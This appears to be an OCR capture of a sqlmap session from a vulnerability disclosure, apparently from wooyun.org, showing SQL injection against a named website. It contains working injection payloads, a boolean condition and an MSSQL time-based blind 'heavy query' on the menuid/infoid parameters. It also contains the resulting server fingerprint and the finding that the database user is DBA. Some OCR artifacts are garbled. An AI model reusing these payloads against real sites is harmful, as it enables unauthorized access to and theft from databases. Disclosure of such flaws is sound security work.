 Payload: menuid=9&infoid=72' AND 3616=3616 AND 'wope'='wope&menuname=????
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: menuid=9&infoid=-1749' OR 3109=(SELECT COUNT(*) FROM sysusers AS sy
s1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND 'qmlm'='qmlm&menuname=????
---
[22:13:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:13:31] [INFO] testing if current user is DBA
[22:13:45] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[22:13:45] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\zhaobiao.elongcheng.com'
[*] shutting down at 22:13:45
C:\Python27\sqlmap>_
百度拼音 半:
www.wooyun.org